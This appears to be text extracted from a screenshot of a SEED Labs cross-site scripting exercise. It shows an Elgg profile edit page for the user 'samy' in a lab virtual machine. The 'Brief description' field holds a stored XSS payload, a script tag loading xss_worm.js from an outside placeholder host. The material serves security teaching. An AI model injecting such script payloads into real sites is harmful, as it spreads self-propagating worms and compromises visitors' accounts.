 VMBox_SEEDUbuntu [正在运行] - Oracle VM VirtualBox
Edit profile : XSS Lab Site - Mozilla Firefox En 11:59 AM
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Sit
www.xsslabelgg.com/profile/samy/edit
Most Visited SEED Labs Sites for Labs
Public
Brief description
<script type="text/javascript" src="http://www.example.com/xss_worm.js"></script>
Public
Location
Public
Interests
Public